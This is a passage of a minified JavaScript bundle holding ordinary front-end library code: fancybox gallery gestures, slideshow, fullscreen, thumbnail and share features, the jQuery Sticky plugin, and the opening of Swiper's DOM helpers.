t=this,n=!1;t.instance.isSliding=!1,t.sliderLastPos=null,"y"==e&&Math.abs(t.distanceY)>50?(i.fancybox.animate(t.instance.current.$slide,{top:t.sliderStartPos.top+t.distanceY+150*t.velocityY,opacity:0},150),n=t.instance.close(!0,300)):"x"==e&&t.distanceX>50&&t.instance.group.length>1?n=t.instance.previous(t.speedX):"x"==e&&t.distanceX<-50&&t.instance.group.length>1&&(n=t.instance.next(t.speedX)),!1!==n||"x"!=e&&"y"!=e||t.instance.jumpTo(t.instance.current.index,150),t.$container.removeClass("fancybox-is-sliding")},c.prototype.endPanning=function(){var e,t,n,s=this;s.contentLastPos&&(!1===s.opts.momentum?(e=s.contentLastPos.left,t=s.contentLastPos.top):(e=s.contentLastPos.left+s.velocityX*s.speed,t=s.contentLastPos.top+s.velocityY*s.speed),(n=s.limitPosition(e,t,s.contentStartPos.width,s.contentStartPos.height)).width=s.contentStartPos.width,n.height=s.contentStartPos.height,i.fancybox.animate(s.$content,n,330))},c.prototype.endZooming=function(){var e,t,n,s,a=this,o=a.instance.current,r=a.newWidth,l=a.newHeight;a.contentLastPos&&(e=a.contentLastPos.left,s={top:t=a.contentLastPos.top,left:e,width:r,height:l,scaleX:1,scaleY:1},i.fancybox.setTranslate(a.$content,s),r<a.canvasWidth&&l<a.canvasHeight?a.instance.scaleToFit(150):r>o.width||l>o.height?a.instance.scaleToActual(a.centerPointStartX,a.centerPointStartY,150):(n=a.limitPosition(e,t,r,l),i.fancybox.setTranslate(a.content,i.fancybox.getTranslate(a.$content)),i.fancybox.animate(a.$content,n,150)))},c.prototype.onTap=function(e){var t,n=this,s=i(e.target),o=n.instance,r=o.current,l=e&&a(e)||n.startPoints,c=l[0]?l[0].x-n.$stage.offset().left:0,d=l[0]?l[0].y-n.$stage.offset().top:0,u=function(t){var s=r.opts[t];if(i.isFunction(s)&&(s=s.apply(o,[r,e])),s)switch(s){case"close":o.close(n.startEvent);break;case"toggleControls":o.toggleControls(!0);break;case"next":o.next();break;case"nextOrClose":o.group.length>1?o.next():o.close(n.startEvent);break;case"zoom":"image"==r.type&&(r.isLoaded||r.$ghost)&&(o.canPan()?o.scaleToFit():o.isScaledDown()?o.scaleToActual(c,d):o.group.length<2&&o.close(n.startEvent))}};if(!(e.originalEvent&&2==e.originalEvent.button||o.isSliding||c>s[0].clientWidth+s.offset().left)){if(s.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))t="Outside";else if(s.is(".fancybox-slide"))t="Slide";else{if(!o.current.$content||!o.current.$content.has(e.target).length)return;t="Content"}if(n.tapped){if(clearTimeout(n.tapped),n.tapped=null,Math.abs(c-n.tapX)>50||Math.abs(d-n.tapY)>50||o.isSliding)return this;u("dblclick"+t)}else n.tapX=c,n.tapY=d,r.opts["dblclick"+t]&&r.opts["dblclick"+t]!==r.opts["click"+t]?n.tapped=setTimeout((function(){n.tapped=null,u("click"+t)}),300):u("click"+t);return this}},i(t).on("onActivate.fb",(function(e,t){t&&!t.Guestures&&(t.Guestures=new c(t))})),i(t).on("beforeClose.fb",(function(e,t){t&&t.Guestures&&t.Guestures.destroy()}))}(window,document,window.jQuery||jQuery),function(e,t){t.extend(!0,t.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg viewBox="0 0 40 40"><path d="M13,12 L27,20 L13,27 Z" /><path d="M15,10 v19 M23,10 v19" /></svg></button>'},slideShow:{autoStart:!1,speed:3e3}});var i=function(e){this.instance=e,this.init()};t.extend(i.prototype,{timer:null,isActive:!1,$button:null,init:function(){var e=this;e.$button=e.instance.$refs.toolbar.find("[data-fancybox-play]").on("click",(function(){e.toggle()})),(e.instance.group.length<2||!e.instance.group[e.instance.currIndex].opts.slideShow)&&e.$button.hide()},set:function(e){var t=this;t.instance&&t.instance.current&&(!0===e||t.instance.current.opts.loop||t.instance.currIndex<t.instance.group.length-1)?t.timer=setTimeout((function(){t.isActive&&t.instance.jumpTo((t.instance.currIndex+1)%t.instance.group.length)}),t.instance.current.opts.slideShow.speed):(t.stop(),t.instance.idleSecondsCounter=0,t.instance.showControls())},clear:function(){clearTimeout(this.timer),this.timer=null},start:function(){var e=this,t=e.instance.current;t&&(e.isActive=!0,e.$button.attr("title",t.opts.i18n[t.opts.lang].PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),e.set(!0))},stop:function(){var e=this,t=e.instance.current;e.clear(),e.$button.attr("title",t.opts.i18n[t.opts.lang].PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),e.isActive=!1},toggle:function(){var e=this;e.isActive?e.stop():e.start()}}),t(e).on({"onInit.fb":function(e,t){t&&!t.SlideShow&&(t.SlideShow=new i(t))},"beforeShow.fb":function(e,t,i,n){var s=t&&t.SlideShow;n?s&&i.opts.slideShow.autoStart&&s.start():s&&s.isActive&&s.clear()},"afterShow.fb":function(e,t,i){var n=t&&t.SlideShow;n&&n.isActive&&n.set()},"afterKeydown.fb":function(i,n,s,a,o){var r=n&&n.SlideShow;!r||!s.opts.slideShow||80!==o&&32!==o||t(e.activeElement).is("button,a,input")||(a.preventDefault(),r.toggle())},"beforeClose.fb onDeactivate.fb":function(e,t){var i=t&&t.SlideShow;i&&i.stop()}}),t(e).on("visibilitychange",(function(){var i=t.fancybox.getInstance(),n=i&&i.SlideShow;n&&n.isActive&&(e.hidden?n.clear():n.set())}))}(document,window.jQuery||jQuery),function(e,t){var i=function(){var t,i,n,s=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],a={};for(i=0;i<s.length;i++)if((t=s[i])&&t[1]in e){for(n=0;n<t.length;n++)a[s[0][n]]=t[n];return a}return!1}();if(i){var n={request:function(t){(t=t||e.documentElement)[i.requestFullscreen](t.ALLOW_KEYBOARD_INPUT)},exit:function(){e[i.exitFullscreen]()},toggle:function(t){t=t||e.documentElement,this.isFullscreen()?this.exit():this.request(t)},isFullscreen:function(){return Boolean(e[i.fullscreenElement])},enabled:function(){return Boolean(e[i.fullscreenEnabled])}};t.extend(!0,t.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fullscreen" title="{{FULL_SCREEN}}"><svg viewBox="0 0 40 40"><path d="M9,12 h22 v16 h-22 v-16 v16 h22 v-16 Z" /></svg></button>'},fullScreen:{autoStart:!1}}),t(e).on({"onInit.fb":function(e,t){var i;t&&t.group[t.currIndex].opts.fullScreen?((i=t.$refs.container).on("click.fb-fullscreen","[data-fancybox-fullscreen]",(function(e){e.stopPropagation(),e.preventDefault(),n.toggle(i[0])})),t.opts.fullScreen&&!0===t.opts.fullScreen.autoStart&&n.request(i[0]),t.FullScreen=n):t&&t.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()},"afterKeydown.fb":function(e,t,i,n,s){t&&t.FullScreen&&70===s&&(n.preventDefault(),t.FullScreen.toggle(t.$refs.container[0]))},"beforeClose.fb":function(e){e&&e.FullScreen&&n.exit()}}),t(e).on(i.fullscreenchange,(function(){var e=n.isFullscreen(),i=t.fancybox.getInstance();i&&(i.current&&"image"===i.current.type&&i.isAnimating&&(i.current.$content.css("transition","none"),i.isAnimating=!1,i.update(!0,!0,0)),i.trigger("onFullscreenChange",e),i.$refs.container.toggleClass("fancybox-is-fullscreen",e))}))}else t&&t.fancybox&&(t.fancybox.defaults.btnTpl.fullScreen=!1)}(document,window.jQuery||jQuery),function(e,t){t.extend(!0,t.fancybox.defaults,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg viewBox="0 0 120 120"><path d="M30,30 h14 v14 h-14 Z M50,30 h14 v14 h-14 Z M70,30 h14 v14 h-14 Z M30,50 h14 v14 h-14 Z M50,50 h14 v14 h-14 Z M70,50 h14 v14 h-14 Z M30,70 h14 v14 h-14 Z M50,70 h14 v14 h-14 Z M70,70 h14 v14 h-14 Z" /></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container"}});var i=function(e){this.instance=e,this.init()};t.extend(i.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,init:function(){var e=this,t=e.instance,i=t.group[0],n=t.group[1];e.opts=t.group[t.currIndex].opts.thumbs,e.$button=t.$refs.toolbar.find("[data-fancybox-thumbs]"),e.opts&&i&&n&&("image"==i.type||i.opts.thumb||i.opts.$thumb)&&("image"==n.type||n.opts.thumb||n.opts.$thumb)?(e.$button.show().on("click",(function(){e.toggle()})),e.isActive=!0,!0===e.opts.autoStart&&e.show()):(e.$button.hide(),e.isActive=!1)},create:function(){var e,i,n=this,s=n.instance,a=n.opts.parentEl;n.$grid=t('<div class="fancybox-thumbs"></div>').appendTo(s.$refs.container.find(a).addBack().filter(a)),e="<ul>",t.each(s.group,(function(t,n){(i=n.opts.thumb||(n.opts.$thumb?n.opts.$thumb.attr("src"):null))||"image"!==n.type||(i=n.src),i&&i.length&&(e+='<li data-index="'+t+'"  tabindex="0" class="fancybox-thumbs-loading"><img data-src="'+i+'" /></li>')})),e+="</ul>",n.$list=t(e).appendTo(n.$grid).on("click","li",(function(){s.jumpTo(t(this).data("index"))})),n.$list.find("img").hide().one("load",(function(){var e,i,n,s,a=t(this).parent().removeClass("fancybox-thumbs-loading"),o=a.outerWidth(),r=a.outerHeight();e=this.naturalWidth||this.width,s=(i=this.naturalHeight||this.height)/r,(n=e/o)>=1&&s>=1&&(n>s?(e/=s,i=r):(e=o,i/=n)),t(this).css({width:Math.floor(e),height:Math.floor(i),"margin-top":Math.min(0,Math.floor(.3*r-.3*i)),"margin-left":Math.min(0,Math.floor(.5*o-.5*e))}).show()})).each((function(){this.src=t(this).data("src")}))},focus:function(e){var t,i,n=this.$list;this.instance.current&&((i=(t=n.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+this.instance.current.index+'"]').addClass("fancybox-thumbs-active")).position()).top<0||i.top>n.height()-t.outerHeight()?n.stop().animate({scrollTop:n.scrollTop()+i.top},e):(i.left<0||i.left>n.width()-t.outerWidth())&&n.stop().animate({scrollLeft:n.scrollLeft()+i.left},e))},update:function(){this.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),this.isVisible?(this.$grid||this.create(),this.instance.trigger("onThumbsShow"),this.focus(0)):this.$grid&&this.instance.trigger("onThumbsHide"),this.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),t(e).on({"onInit.fb":function(e,t){t&&!t.Thumbs&&(t.Thumbs=new i(t))},"beforeShow.fb":function(e,t,i,n){var s=t&&t.Thumbs;s&&s.isVisible&&s.focus(n?0:250)},"afterKeydown.fb":function(e,t,i,n,s){var a=t&&t.Thumbs;a&&a.isActive&&71===s&&(n.preventDefault(),a.toggle())},"beforeClose.fb":function(e,t){var i=t&&t.Thumbs;i&&i.isVisible&&!1!==i.opts.hideOnClose&&i.$grid.hide()}})}(document,window.jQuery),function(e,t){t.extend(!0,t.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg viewBox="0 0 40 40"><path d="M6,30 C8,18 19,16 23,16 L23,16 L23,10 L33,20 L23,29 L23,24 C19,24 8,27 6,30 Z"></svg></button>'},share:{tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p><a href="https://www.facebook.com/sharer/sharer.php?u={{src}}" target="_blank" class="fancybox-share_button"><svg version="1.1" viewBox="0 0 32 32" fill="#3b5998"><path d="M27.6 3h-23.2c-.8 0-1.4.6-1.4 1.4v23.1c0 .9.6 1.5 1.4 1.5h12.5v-10.1h-3.4v-3.9h3.4v-2.9c0-3.4 2.1-5.2 5-5.2 1.4 0 2.7.1 3 .2v3.5h-2.1c-1.6 0-1.9.8-1.9 1.9v2.5h3.9l-.5 3.9h-3.4v10.1h6.6c.8 0 1.4-.6 1.4-1.4v-23.2c.1-.8-.5-1.4-1.3-1.4z"></path></svg><span>Facebook</span></a><a href="https://www.pinterest.com/pin/create/button/?url={{src}}&amp;description={{descr}}" target="_blank" class="fancybox-share_button"><svg version="1.1" viewBox="0 0 32 32" fill="#c92228"><path d="M16 3c-7.2 0-13 5.8-13 13 0 5.5 3.4 10.2 8.3 12.1-.1-1-.2-2.6 0-3.7.2-1 1.5-6.5 1.5-6.5s-.4-.8-.4-1.9c0-1.8 1-3.2 2.4-3.2 1.1 0 1.6.8 1.6 1.8 0 1.1-.7 2.8-1.1 4.3-.3 1.3.6 2.3 1.9 2.3 2.3 0 4.1-2.4 4.1-6 0-3.1-2.2-5.3-5.4-5.3-3.7 0-5.9 2.8-5.9 5.6 0 1.1.4 2.3 1 3 .1.1.1.2.1.4-.1.4-.3 1.3-.4 1.5-.1.2-.2.3-.4.2-1.6-.8-2.6-3.1-2.6-5 0-4.1 3-7.9 8.6-7.9 4.5 0 8 3.2 8 7.5 0 4.5-2.8 8.1-6.7 8.1-1.3 0-2.6-.7-3-1.5 0 0-.7 2.5-.8 3.1-.3 1.1-1.1 2.5-1.6 3.4 1.2.4 2.5.6 3.8.6 7.2 0 13-5.8 13-13 0-7.1-5.8-12.9-13-12.9z"></path></svg><span>Pinterest</span></a><a href="https://twitter.com/intent/tweet?url={{src}}&amp;text={{descr}}" target="_blank" class="fancybox-share_button"><svg version="1.1" viewBox="0 0 32 32" fill="#1da1f2"><path d="M30 7.3c-1 .5-2.1.8-3.3.9 1.2-.7 2.1-1.8 2.5-3.2-1.1.7-2.3 1.1-3.6 1.4-1-1.1-2.5-1.8-4.2-1.8-3.2 0-5.7 2.6-5.7 5.7 0 .5.1.9.1 1.3-4.8-.2-9-2.5-11.8-6-.5.9-.8 1.9-.8 3 0 2 1 3.8 2.6 4.8-.9 0-1.8-.3-2.6-.7v.1c0 2.8 2 5.1 4.6 5.6-.5.1-1 .2-1.5.2-.4 0-.7 0-1.1-.1.7 2.3 2.9 3.9 5.4 4-2 1.5-4.4 2.5-7.1 2.5-.5 0-.9 0-1.4-.1 2.5 1.6 5.6 2.6 8.8 2.6 10.6 0 16.3-8.8 16.3-16.3v-.7c1.1-1 2-2 2.8-3.2z"></path></svg><span>Twitter</span></a></p></div>'}}),t(e).on("click","[data-fancybox-share]",(function(){var e,i=t.fancybox.getInstance();i&&(e=i.current.opts.share.tpl.replace(/\{\{src\}\}/g,encodeURIComponent(!1===i.current.opts.hash?i.current.src:window.location)),i.$caption&&(e=e.replace(/\{\{descr\}\}/g,encodeURIComponent(i.$caption.text()))),t.fancybox.open({src:i.translate(i,e),type:"html",opts:{autoFocus:!1,animationEffect:"fade"}}))}))}(document,window.jQuery||jQuery),function(e,t,i){i.escapeSelector||(i.escapeSelector=function(e){return(e+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,(function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}))});var n=!0,s=null,a=null;function o(){var e=t.location.hash.substr(1),i=e.split("-"),n=i.length>1&&/^\+?\d+$/.test(i[i.length-1])&&parseInt(i.pop(-1),10)||1;return n<1&&(n=1),{hash:e,index:n,gallery:i.join("-")}}function r(e){var t;""!==e.gallery&&((t=i("[data-fancybox='"+i.escapeSelector(e.gallery)+"']").eq(e.index-1)).length||(t=i("#"+i.escapeSelector(e.gallery))),t.length&&(n=!1,t.trigger("click")))}function l(e){var t;return!!e&&((t=e.current?e.current.opts:e.opts).hash||(t.$orig?t.$orig.data("fancybox"):""))}i((function(){!1!==i.fancybox.defaults.hash&&(i(e).on({"onInit.fb":function(e,t){var i,n;!1!==t.group[t.currIndex].opts.hash&&(i=o(),(n=l(t))&&i.gallery&&n==i.gallery&&(t.currIndex=i.index-1))},"beforeShow.fb":function(i,o,r){var c;r&&!1!==r.opts.hash&&(c=l(o))&&""!==c&&(t.location.hash.indexOf(c)<0&&(o.opts.origHash=t.location.hash),s=c+(o.group.length>1?"-"+(r.index+1):""),"replaceState"in t.history?(a&&clearTimeout(a),a=setTimeout((function(){t.history[n?"pushState":"replaceState"]({},e.title,t.location.pathname+t.location.search+"#"+s),a=null,n=!1}),300)):t.location.hash=s)},"beforeClose.fb":function(n,o,r){var c,d;a&&clearTimeout(a),!1!==r.opts.hash&&(c=l(o),d=o&&o.opts.origHash?o.opts.origHash:"",c&&""!==c&&("replaceState"in history?t.history.replaceState({},e.title,t.location.pathname+t.location.search+d):(t.location.hash=d,i(t).scrollTop(o.scrollTop).scrollLeft(o.scrollLeft))),s=null)}}),i(t).on("hashchange.fb",(function(){var e=o();i.fancybox.getInstance()?!s||s===e.gallery+"-"+e.index||1===e.index&&s==e.gallery||(s=null,i.fancybox.close()):""!==e.gallery&&r(e)})),setTimeout((function(){r(o())}),50))}))}(document,window,window.jQuery||jQuery),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)}((function(e){var t=Array.prototype.slice,i=Array.prototype.splice,n={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1},s=e(window),a=e(document),o=[],r=s.height(),l=function(){for(var t=s.scrollTop(),i=a.height(),n=i-r,l=t>n?n-t:0,c=0;c<o.length;c++){var d=o[c],u=d.stickyWrapper.offset().top-d.topSpacing-l;if(d.stickyWrapper.css("height",d.stickyElement.outerHeight()),t<=u)null!==d.currentTop&&(d.stickyElement.css({width:"",position:"",top:""}),d.stickyElement.parent().removeClass(d.className),d.stickyElement.trigger("sticky-end",[d]),d.currentTop=null);else{var h,p=i-d.stickyElement.outerHeight()-d.topSpacing-d.bottomSpacing-t-l;if(p<0?p+=d.topSpacing:p=d.topSpacing,d.currentTop!=p)d.getWidthFrom?h=e(d.getWidthFrom).width()||null:d.widthFromWrapper&&(h=d.stickyWrapper.width()),null==h&&(h=d.stickyElement.width()),d.stickyElement.css("width",h).css("position","fixed").css("top",p),d.stickyElement.parent().addClass(d.className),null===d.currentTop?d.stickyElement.trigger("sticky-start",[d]):d.stickyElement.trigger("sticky-update",[d]),d.currentTop===d.topSpacing&&d.currentTop>p||null===d.currentTop&&p<d.topSpacing?d.stickyElement.trigger("sticky-bottom-reached",[d]):null!==d.currentTop&&p===d.topSpacing&&d.currentTop<p&&d.stickyElement.trigger("sticky-bottom-unreached",[d]),d.currentTop=p}}},c=function(){r=s.height();for(var t=0;t<o.length;t++){var i=o[t],n=null;i.getWidthFrom?!0===i.responsiveWidth&&(n=e(i.getWidthFrom).width()):i.widthFromWrapper&&(n=i.stickyWrapper.width()),null!=n&&i.stickyElement.css("width",n)}},d={init:function(t){var i=e.extend({},n,t);return this.each((function(){var t=e(this),s=t.attr("id"),a=t.outerHeight(),r=s?s+"-"+n.wrapperClassName:n.wrapperClassName,l=e("<div></div>").attr("id",r).addClass(i.wrapperClassName);t.wrapAll(l);var c=t.parent();i.center&&c.css({width:t.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"==t.css("float")&&t.css({float:"none"}).parent().css({float:"right"}),c.css("height",a),i.stickyElement=t,i.stickyWrapper=c,i.currentTop=null,o.push(i)}))},update:l,unstick:function(t){return this.each((function(){for(var t=e(this),n=-1,s=o.length;s-- >0;)o[s].stickyElement.get(0)===this&&(i.call(o,s,1),n=s);-1!=n&&(t.unwrap(),t.css({width:"",position:"",top:"",float:""}))}))}};window.addEventListener?(window.addEventListener("scroll",l,!1),window.addEventListener("resize",c,!1)):window.attachEvent&&(window.attachEvent("onscroll",l),window.attachEvent("onresize",c)),e.fn.sticky=function(i){return d[i]?d[i].apply(this,t.call(arguments,1)):"object"!=typeof i&&i?void e.error("Method "+i+" does not exist on jQuery.sticky"):d.init.apply(this,arguments)},e.fn.unstick=function(i){return d[i]?d[i].apply(this,t.call(arguments,1)):"object"!=typeof i&&i?void e.error("Method "+i+" does not exist on jQuery.sticky"):d.unstick.apply(this,arguments)},e((function(){setTimeout(l,0)}))})),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).Swiper=t()}(void 0,(function(){function e(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function t(i={},n={}){Object.keys(n).forEach((s=>{void 0===i[s]?i[s]=n[s]:e(n[s])&&e(i[s])&&Object.keys(n[s]).length>0&&t(i[s],n[s])}))}const i={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function n(){const e="undefined"!=typeof document?document:{};return t(e,i),e}const s={document:i,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function a(){const e="undefined"!=typeof window?window:{};return t(e,s),e}class o extends Array{constructor(e){super(...e||[]),function(e){const t=e.__proto__;Object.defineProperty(e,"__proto__",{get:()=>t,set(e){t.__proto__=e}})}(this)}}function r(e=[]){const t=[];return e.forEach((e=>{Array.isArray(e)?t.push(...r(e)):t.push(e)})),t}function l(e,t){return Array.prototype.filter.call(e,t)}function c(e,t){const i=a(),s=n();let r=[];if(!t&&e instanceof o)return e;if(!e)return new o(r);if("string"==typeof e){const i=e.trim();if(i.indexOf("<")>=0&&i.indexOf(">")>=0){let e="div";0===i.indexOf("<li")&&(e="ul"),0===i.indexOf("<tr")&&(e="tbody"),0!==i.indexOf("<td")&&0!==i.indexOf("<th")||(e="tr"),0===i.indexOf("<tbody")&&(e="table"),0===i.indexOf("<option")&&(e="select");const t=s.createElement(e);t.innerHTML=i;for(let e=0;e<t.childNodes.length;e+=1)r.push(t.childNodes[e])}else r=function(e,t){if("string"!=typeof e)return[e];const i=[],n=t.querySelectorAll(e);for(let e=0;e<n.length;e+=1)i.push(n[e]);return i}(e.trim(),t||s)}else if(e.nodeType||e===i||e===s)r.push(e);else if(Array.isArray(e)){if(e instanceof o)return e;r=e}return new o(function(e){const t=[];for(let i=0;i<e.length;i+=1)-1===t.indexOf(e[i])&&t.push(e[i]);return t}(r))}c.fn=o.prototype;const d={addClass:function(...e){const t=r(e.map((e=>e.split(" "))));return this.forEach((e=>{e.classList.add(...t)})),this},removeClass:function(...e){const t=r(e.map((e=>e.split(" "))));return this.forEach((e=>{e.classList.remove(...t)})),this},hasClass:function(...e){const t=r(e.map((e=>e.split(" "))));return l(this,(e=>t.filter((t=>e.classList.contains(t))).length>0)).length>0},toggleClass:function(...e){const t=r(e.map((e=>e.split(" "))));this.forEach((e=>{t.forEach((t=>{e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(e,t);else for(const t in e)this[i][t]=e[t],this[i].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?`${e}ms`:e;return this},on:function(...e){let[t,i,n,s]=e;function a(e){const t=e.target;if(!t)return;const s=e.target.dom7EventData||[];if(s.indexOf(e)<0&&s.unshift(e),c(t).is(i))n.apply(t,s);else{const e=c(t).parents();for(let t=0;t<e.length;t+=1)c(e[t]).is(i)&&n.apply(e[t],s)}}function o(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),n.apply(this,t)}"function"==typeof e[1]&&([t,n,s]=e,i=void 0),s||(s=!1);const r=t.split(" ");let l;for(let e=0;e<this.length;e+=1){const t=this[e];if(i)for(l=0;l<r.length;l+=1){const e=r[l];t.dom7LiveListeners||(t.dom7LiveListeners={}),t.dom7LiveListeners[e]||(t.dom7LiveListeners[e]=[]),t.dom7LiveListeners[e].push({listener:n,proxyListener:a}),t.addEventListener(e,a,s)}else for(l=0;l<r.length;l+=1){const e=r[l];t.dom7Listeners||(t.dom7Listeners={}),t.dom7Listeners[e]||(t.dom7Listeners[e]=[]),t.dom7Listeners[e].push({listener:n,proxyListener:o}),t.addEventListener(e,o,s)}}return this},off:function(...e){let[t,i,n,s]=e;"function"==typeof e[1]&&([t,n,s]=e,i=void 0),s||(s=!1);const a=t.split(" ");for(let e=0;e<a.length;e+=1){const t=a[e];for(let e=0;e<this.length;e+=1){const a=this[e];let o;if(!i&&a.dom7Listeners?o=a.dom7Listeners[t]:i&&a.dom7LiveListeners&&(o=a.dom7LiveListeners[t]),o&&o.length)for(let e=o.length-1;e>=0;e-=1){const i=o[e];n&&i.listener===n||n&&i.listener&&i.listener.dom7proxy&&i.listener.dom7proxy===n?(a.removeEventListener(t,i.proxyListener,s),o.splice(e,1)):n||(a.removeEventListener(t,i.proxyListener,s),o.splice(e,1))}}}return this},trigger:function(...e){const t=a(),i=e[0].split(" "),n=e[1];for(let s=0;s<i.length;s+=1){const a=i[s];for(let i=0;i<this.length;i+=1){const s=this[i];if(t.CustomEvent){const i=new t.CustomEvent(a,{detail:n,bubbles:!0,cancelable:!0});s.dom7EventData=e.filter(((e,t)=>t>0)),s.dispatchEvent(i),s.dom7EventData=[],delete s.dom7EventData}}}return this},transitionEnd:function(e){const t=this;return e&&t.on("transitionend",(function i(n){n.target===this&&(e.call(this,n),t.off("transitionend",i))})),this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){const e=a();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){const e=a(),t=n(),i=this[0],s=i.getBoundingClientRect(),o=t.body,r=i.clientTop||o.clientTop||0,l=i.clientLeft||o.clientLeft||0,c=i===e?e.scrollY:i.scrollTop,d=i===e?e.scrollX:i.scrollLeft;return{top:s.top+c-r,left:s.left+d-l}}return null},css:function(e,t){const i=a();let n;if(1===arguments.length){if("string"!=typeof e){for(n=0;n<this.length;n+=1)for(const t in e)this[n].style[t]=e[t];return this}if(this[0])return i.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(n=0;n<this.length;n+=1)this[n].style[e]=t;return this}return this},each:function(e){return e?(this.forEach(((t,i)=>{e.apply(t,[t,i])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=a(),i=n(),s=this[0];let r,l;if(!s||void 0===e)return!1;if("string"==typeof e){if(s.matches)return s.matches(e);if(s.webkitMatchesSelector)return s.webkitMatchesSelector(e);if(s.msMatchesSelector)return s.msMatchesSelector(e);for(r=c(e),l=0;l<r.length;l+=1)if(r[l]===s)return!0;return!1}if(e===i)return s===i;if(e===t)return s===t;if(e.nodeType||e instanceof o){for(r=e.nodeType?[e]:e,l=0;l<r.length;l+=1)if(r[l]===s)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;if(e>t-1)return c([]);if(e<0){const i=t+e;return c(i<0?[]:[this[i]])}return c([this[e]])},append:function(...e){let t;const i=n();for(let n=0;n<e.length;n+=1){t=e[n];for(let e=0;e<this.length;e+=1)if("string"==typeof t){const n=i.createElement("div");for(n.innerHTML=t;n.firstChild;)this[e].appendChild(n.firstChild)}else if(t instanceof o)for(let i=0;i<t.length;i+=1)this[e].appendChild(t[i]);else this[e].appendChild(t)}return this},prepend:function(e){const t=n();let i,s;for(i=0;i<this.length;i+=1)if("string"==typeof e){const n=t.createElement("div");for(n.innerHTML=e,s=n.childNodes.length-1;s>=0;s-=1)this[i].insertBefore(n.childNodes[s],this[i].childNodes[0])}else if(e instanceof o)for(s=0;s<e.length;s+=1)this[i].insertBefore(e[s],this[i].childNodes[0]);else 